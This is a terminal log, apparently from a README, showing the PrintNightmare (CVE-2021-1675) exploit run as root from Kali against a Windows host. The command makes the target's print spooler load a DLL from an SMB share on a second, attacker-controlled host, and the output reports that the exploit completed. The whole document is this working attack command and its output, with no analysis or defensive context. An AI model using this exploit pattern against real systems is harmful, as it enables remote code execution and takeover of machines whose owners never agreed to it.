 ┌──(root💀kali)-[/github/CVE-2021-1675]
└─# python3 CVE-2021-1675.py com@172.16.84.7 '\\172.16.84.3\share\artifact.dll'
[*] Connecting to ncacn_np:172.16.84.7[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\172.16.84.3\share\artifact.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
[*] Stage2: 0
[+] Exploit Completed